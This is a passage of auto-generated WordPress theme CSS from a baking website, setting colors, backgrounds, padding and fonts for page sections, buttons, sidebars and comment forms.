.comment-form-label{font-size:var(--tve-font-size,14px);--tve-font-size:14px;margin-left:20px!important}.tve-theme-23394 .content-section [data-css="tve-u-178b6ef30b5"]{--tve-border-radius:93px;overflow:hidden;background-image:linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22))!important;background-size:auto!important;background-position:0% 0%!important;background-attachment:scroll!important;background-repeat:repeat!important;--background-image:linear-gradient(var(--tcb-skin-color-22), var(--tcb-skin-color-22)) !important;--background-size:auto !important;--background-position:0% 0% !important;--background-attachment:scroll !important;--background-repeat:repeat !important;--tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-22), var$(--tcb-skin-color-22)) !important;border-radius:93px!important}:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-178b6ef4bf4"]{color:var(--tcb-skin-color-18)!important;--tcb-applied-color:var$(--tcb-skin-color-18) !important;--tve-applied-color:var$(--tcb-skin-color-18) !important}.tve-theme-23394 .bottom-section .section-background{background-color:rgb(255,255,255)!important;--background-color:rgb(255, 255, 255) !important;--tve-applied-background-color:rgb(255, 255, 255) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] p{margin:0px!important;padding:0px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] h3{margin:0px!important;padding:0px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda66"]{z-index:5}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda55"]{--tcb-local-color-fa247:var(--tcb-skin-color-2);--tcb-local-color-11c67:rgb(36, 21, 20);padding:60px 40px!important;margin-bottom:20px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda63"]{background-image:none!important;margin-bottom:30px!important;margin-top:0px!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda56"]{border-radius:10px;overflow:hidden;background-image:linear-gradient(rgba(255,255,255,.27),rgba(255,255,255,.27)),url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg)!important;background-color:rgb(255,255,255)!important;border:none!important;background-size:auto,cover!important;background-position:50% 50%,13% 50%!important;background-attachment:scroll,scroll!important;background-repeat:no-repeat,no-repeat!important;--background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg) !important;--background-size:auto,cover !important;--background-position:50% 50%,13% 50% !important;--background-attachment:scroll, scroll !important;--background-repeat:no-repeat, no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.27), rgba(255, 255, 255, 0.27)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/Ommi_full_11-2.jpg) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda59"]{background-color:rgb(34,34,34)!important;--background-color:rgb(34, 34, 34) !important;--tve-applied-background-color:rgb(34, 34, 34) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"]{position:relative;display:block;--tve-font-weight:var(--g-regular-weight, normal);--tve-font-family:inherit;--tve-alignment:center;float:none;--tve-border-radius:123px;margin:0 auto!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link{border-radius:123px;overflow:hidden;box-shadow:rgba(0,0,0,.15) 0 8px 18px 0;border:2px solid var(--tcb-skin-color-0);--tve-applied-border:2px solid var$(--tcb-skin-color-0);padding:14px 18px!important;background-color:rgba(255,255,255,0)!important;background-image:none!important;--background-image:none !important;--tve-applied-background-image:none !important;--background-color:rgba(255, 255, 255, 0) !important;--tve-applied-background-color:rgba(255, 255, 255, 0) !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link::after{background-color:rgb(245,98,61);background-image:linear-gradient(rgba(255,255,255,.05),rgba(255,255,255,.05));background-size:auto;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link{background-image:none!important;background-color:var(--tcb-skin-color-0)!important;border:2px solid var(--tcb-skin-color-0)!important;--tve-applied-border:2px solid var$(--tcb-skin-color-0) !important;--background-color:var(--tcb-skin-color-0) !important;--tve-applied-background-color:var$(--tcb-skin-color-0) !important}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"]:hover .tcb-button-link span{color:rgb(255,255,255)!important;--tcb-applied-color:rgb(255, 255, 255) !important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h1,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h2,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h3,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h4,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h5,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] h6{color:rgb(255,255,255);--tcb-applied-color:rgb(255, 255, 255)}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda58"]{float:none;max-width:63%;margin-left:auto!important;margin-right:auto!important;padding-bottom:50px!important;padding-top:50px!important;--tve-applied-max-width:63% !important}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] p,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] li,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] address,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"] label{font-weight:400!important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda5a"] label{font-family:Montserrat;font-size:18px;line-height:1.7em}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5a"]{--g-regular-weight:400;--g-bold-weight:600;text-align:center}:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] p,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] li,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] address,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"] label{font-weight:400!important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label{font-family:Montserrat;font-size:18px;line-height:1.7em}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda57"]{--g-regular-weight:400;--g-bold-weight:600}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5c"]{float:none;max-width:18%;background-image:none!important;padding:0px!important;margin:-36px auto 0px!important;border:none!important;background-color:rgb(34,34,34)!important;--background-color:rgb(34, 34, 34) !important;--tve-applied-background-color:rgb(34, 34, 34) !important;--tve-applied-max-width:18% !important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5f"]{float:none;background-image:none!important;padding:0px!important;margin:20px auto!important;border:none!important;background-color:transparent!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5b"] .tve_sep{border-width:1px!important;border-color:rgba(88,172,170,.25)!important}.tve-theme-23394 .bottom-section [data-css="tve-u-177255eda5b"]{float:none;max-width:53%;margin-left:auto!important;margin-right:auto!important}:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] p,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] li,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] blockquote,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] address,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] .tcb-plain-text,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] label,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h1,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h2,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h3,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h4,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h5,:not(#tve) .tve-theme-23394 .bottom-section .thrv-content-box [data-css="tve-u-177255eda57"] h6{color:rgb(255,255,255);--tcb-applied-color:rgb(255, 255, 255)}.tve-theme-23394 .bottom-section .section-content{padding:40px 20px!important}.tve-theme-23394 .bottom-section .thrv-divider[data-css="tve-u-177255eda5b"] .tve_sep{width:100%;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E");background-size:11px 11px;--tve-applied-background-image:url("data:image/svg+xml;charset=utf8,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 50 50' enable-background='new 0 0 50 50' xml:space='preserve' preserveAspectRatio='none slice'%3E%3Cpath fill='rgba(255, 255, 255, 0.14)' d='M44.4 39.2l-15-3.4-11.3 10.4-1.4-15.3-13.3-7.5 14.1-6 3-15.1 10.1 11.6 15.2-1.8-7.8 13.2z'/%3E%3C/svg%3E"); height: 11px !important; }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-1773972fad0"] { letter-spacing: 3px; font-size: 15px !important; font-weight: var(--g-regular-weight, normal) !important; text-transform: uppercase !important; color: rgba(255, 255, 255, 0.62) !important; --tcb-applied-color: rgba(255, 255, 255, 0.62) !important; --tve-applied-color: rgba(255, 255, 255, 0.62) !important; }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); }:not(#tve) .tve-theme-23394 .bottom-section [data-css="tve-u-177255eda65"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-23394 .content-section .thrv-comments .tcm-color-ac, .tve-theme-23394 .content-section .thrv-comments .tcm-color-ac span, .tve-theme-23394 .content-section .thrv-comments a { color: var(--tcb-color-40) !important; }.tve-theme-23394 .content-section .thrv-comments textarea:focus, .tve-theme-23394 .content-section .thrv-comments input:focus { box-shadow: inset 0 0 3px var(--tcb-color-40) !important; border-color: var(--tcb-color-40) !important; }.tve-theme-23394 .content-section .thrv-comments button, .tve-theme-23394 .content-section .thrv-comments #tcm-login-up, .tve-theme-23394 .content-section .thrv-comments #tcm-login-down { color: var(--tcb-color-40) !important; border-color: var(--tcb-color-40) !important; }.tve-theme-23394 .content-section .thrv-comments button:hover { background-color: var(--tcb-color-40) !important; color: rgb(255, 255, 255) !important; }.tve-theme-23394 .content-section .thrv-comments button:active { background-color: var(--tcb-color-40) !important; color: rgb(255, 255, 255) !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424ce"] { --tve-alignment: center; float: none; width: 102px; --tve-border-width: 5px; border: none; --tve-applied-border: none; top: 0px; margin: 0px auto -26px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424cb"] { background-color: var(--tcb-skin-color-5) !important; --background-color: var(--tcb-skin-color-5) !important; --tve-applied-background-color: var$(--tcb-skin-color-5) !important; background-image: linear-gradient(66deg, rgb(249, 241, 235) 35%, rgba(168, 105, 56, 0.04) 80%), linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), url(https://anybodycanbake.com/wp-content/uploads/2023/11/New-Healthy-Cookies-Bars-2024.webp) !important; background-size: auto, auto, auto !important; background-position: 50% 50%, 50% 50%, 97% 45% !important; background-attachment: scroll, scroll, scroll !important; background-repeat: no-repeat, no-repeat, no-repeat !important; --background-image: linear-gradient(66deg, rgb(249, 241, 235) 35%, rgba(168, 105, 56, 0.04) 80%), linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), url(https://anybodycanbake.com/wp-content/uploads/2023/11/New-Healthy-Cookies-Bars-2024.webp) !important; --background-size: auto,auto,auto !important; --background-position: 50% 50%,50% 50%,97% 45% !important; --background-attachment: scroll, scroll, scroll !important; --background-repeat: no-repeat, no-repeat, no-repeat !important; --tve-applied-background-image: linear-gradient(66deg, rgb(249, 241, 235) 35%, rgba(168, 105, 56, 0.04) 80%), linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), url(https://anybodycanbake.com/wp-content/uploads/2023/11/New-Healthy-Cookies-Bars-2024.webp) !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424ca"] { padding: 4px !important; margin: -1px 0px 23px !important; }:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d2"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: none !important; }:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d4"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d5"] { --tve-alignment: center; float: none; margin-left: auto !important; margin-right: auto !important; font-size: 10px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d3"] { --tve-alignment: center; float: none; max-width: 750px; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 750px !important; margin-bottom: 29px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d1"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d0"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23394 .content-section [data-css="tve-u-177812d15dc"] { --tve-border-width: 1px; border: 1px solid var(--tcb-skin-color-9); --tve-applied-border: 1px solid var$(--tcb-skin-color-9); --tve-border-radius: 0px; border-radius: 0px; overflow: hidden; padding: 0px !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255,255,255) !important; --tve-applied-background-color: rgb(255,255,255) !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424d5"] .tve_social_items { font-size: 10px !important; }.tve-theme-23394 .content-section [data-css="tve-u-18f8f0424cc"] { height: 68px; bottom: 0px; fill: rgb(255, 255, 255); }.tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-separator { font-size: 12px; width: 12px; height: 12px; color: var(--tcb-color-42); --tve-applied-color: var$(--tcb-color-42); }.tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-path { font-size: 12px; color: var(--tcb-color-42); --tve-applied-color: var$(--tcb-color-42); }.tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-leaf { font-size: 12px; color: var(--tcb-color-42); --tve-applied-color: var$(--tcb-color-42); }:not(#tve) .tve-theme-23394 .content-section [data-css="tve-u-18f8f228e02"] .thrive-breadcrumb-separator { margin-left: 5px; margin-right: 5px; }.tve-theme-23394 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 80px 0px 0px !important; }.tve-theme-23394 .top-section .section-background { background-image: none !important; --background-image: none !important; --tve-applied-background-image: none !important; background-color: rgb(255, 255, 255) !important; --background-color: rgb(255, 255, 255) !important; --tve-applied-background-color: rgb(255, 255, 255) !important; }.tve-theme-23394 .top-section [data-css="tve-u-17724e12936"] { --tve-alignment: center; float: none; z-index: 3; position: relative; max-width: 1200px; margin-bottom: 30px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width: 1200px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca72f3"] { max-width: 1200px; margin-top: 0px !important; margin-bottom: 0px !important; --tve-applied-max-width: unset !important; padding-left: 20px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca8411"] { background-size: cover !important; background-position: 50% 50% !important; background-attachment: fixed !important; background-repeat: no-repeat !important; --background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; --background-size: cover !important; --background-position: 50% 50% !important; --background-attachment: fixed !important; --background-repeat: no-repeat !important; --tve-applied-background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; background-image: url(https://anybodycanbake.com/wp-content/uploads/2017/09/Chocolate-semolina-cake.jpg?dynamic_featured=1&size=full) !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729cbb2ed"] { min-height: 400px; --tve-applied-min-height: 425px !important; }.tve-theme-23394 .top-section [data-css="tve-u-17729ca72f3"] > .tve-cb { display: flex; justify-content: center; flex-direction: column; }.tve-theme-23395 #wrapper { --header-background-width: 100%; --footer-background-width: 100%; --top-background-width: 100%; --bottom-background-width: 100%; }.tve-theme-23395 .top-section .tcb-post-title[data-css="tve-u-17725d1894d"] a, .tve-theme-23395 .top-section .tcb-post-title[data-css="tve-u-17725d1894d"] { text-align: center; color: var(--tve-color, rgb(18, 18, 18)); --tve-applied-color: var$(--tve-color, rgb(18, 18, 18)); --tcb-applied-color: rgb(18, 18, 18); }.tve-theme-23395 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 199px !important; }.tve-theme-23395 .top-section [data-css="tve-u-17725d1894d"] { --tve-color: rgb(18, 18, 18); --tve-applied---tve-color: rgb(18, 18, 18); }.tve-theme-23395 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-23395 .main-container { padding: 20px 10px !important; }.tve-theme-23395 .sidebar-section .section-content { padding: 24px !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6: rgb(71, 222, 157); --tcb-local-color-2c42e: rgba(71, 222, 157, 0.25); --tcb-local-color-651eb: rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 0px; overflow: hidden; background-image: none !important; background-color: rgb(239, 249, 249) !important; border: none !important; --tve-applied-border: none !important; --background-color: rgb(239, 249, 249) !important; --tve-applied-background-color: rgb(239, 249, 249) !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight: 400; --g-bold-weight: 600; text-align: center; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 14px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] { --tve-letter-spacing: 2px; --tcb-local-color-6b889: rgb(19, 114, 211); --tcb-local-color-15aab: rgb(62, 183, 252); --tcb-local-color-4ff41: var(--tcb-skin-color-0); --tcb-local-color-ff2da: rgb(255, 255, 255); --tve-alignment: center; float: none; --tve-font-size: 11px; --tve-font-weight: var(--g-bold-weight, bold); --tve-text-transform: uppercase; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257378fc"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-23395 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper { width: calc(50% - 3.5px); }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 10px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 7px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper { border: 1px solid rgba(0, 0, 0, 0.1); padding: 5px !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .post-wrapper:hover { border: 1px solid rgba(0, 0, 0, 0.18) !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-23395 .sidebar-section .tcb-post-list[data-css="tve-u-17729e928e3"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"] { float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"] { padding: 0px !important; margin: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list .thrv-content-box [data-css="tve-u-17729e928e8"] { height: 117px !important; --tve-applied-height: 117px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e7"] { background-image: url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729e928e3"].tcb-post-list [data-css="tve-u-17729e928e6"]:hover [data-css="tve-u-17729e928e7"] { background-image: linear-gradient(rgba(0, 0, 0, 0.04), rgba(0, 0, 0, 0.04)), url(https://anybodycanbake.com/wp-content/uploads/thrive-theme/images/online_course_smart_image_03-1-150x100-1.jpg?dynamic_featured=1&size=thumbnail) !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea6723"] { --tcb-local-color-f3080: var(--tcb-skin-color-1); --tcb-local-color-f2bba: rgba(112, 6, 0, 0.5); --tcb-local-color-trewq: rgba(112, 6, 0, 0.7); --tcb-local-color-poiuy: rgba(112, 6, 0, 0.35); --tcb-local-color-f83d7: rgba(112, 6, 0, 0.4); --tcb-local-color-frty6: rgba(112, 6, 0, 0.2); --tcb-local-color-flktr: rgba(112, 6, 0, 0.8); margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea6723"] .tve_social_items { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea9214"] { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea9218"] { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729ea921a"] { font-size: 8px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eaa753"] { padding: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eaaa5a"] { margin: 0px !important; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eaa753"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-23395 .sidebar-section [data-css="tve-u-17729eac103"] { margin-top: 0px !important; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-17729eacb1c"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color: rgb(170, 170, 170) !important; --tve-applied-color: rgb(170, 170, 170) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-23395 .sidebar-section { min-width: 370px; }:not(#tve) .tve-theme-23395 .sidebar-section [data-css="tve-u-1788d567080"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 23px !important; }.tve-theme-23395 .content-section [data-css="tve-u-178b6e4f13f"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-23395 .top-section .section-background { background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image: linear-gradient(var(--tcb-color-41), var(--tcb-color-41)) !important; --background-size: auto auto !important; --background-position: 50% 50% !important; --background-attachment: scroll !important; --background-repeat: no-repeat !important; --tve-applied-background-image: linear-gradient(var$(--tcb-color-41), var$(--tcb-color-41)) !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-background { background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }.thrive-section-ec0bfd000f253eff3acb1043e1c06979 .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 1px !important; padding: 20px !important; 